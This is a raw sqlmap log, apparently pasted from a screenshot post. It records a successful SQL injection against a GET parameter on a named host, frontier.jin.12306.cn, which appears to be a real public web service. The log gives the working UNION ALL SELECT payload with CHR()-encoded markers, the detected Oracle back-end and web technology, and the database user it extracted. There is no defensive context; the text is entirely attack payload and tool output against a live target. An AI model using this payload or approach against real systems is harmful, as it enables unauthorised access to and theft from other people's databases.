 Place: GET
Parameter: fhdwdm
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: fhdwdm=1% UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,CHR(113)||CHR(109)||CHR(115)||CHR(110)||CHR(113)||CHR(111)||CHR(108)|
|CHR(76)||CHR(101)||CHR(88)||CHR(116)||CHR(85)||CHR(69)||CHR(83)||CHR(112)||CHR(
113)||CHR(97)||CHR(114)||CHR(105)||CHR(113),NULL FROM DUAL-- &fhdwmc=1&fzhzzm=1&
fztmism=&qsrq=2014-01-11&zzrq=2014-01-11
---
[22:36:30] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:36:30] [INFO] fetching current user
[22:36:30] [WARNING] reflective value(s) found and filtering out
current user: 'DSFZ'
[22:36:30] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/frontier.jin.12306.cn'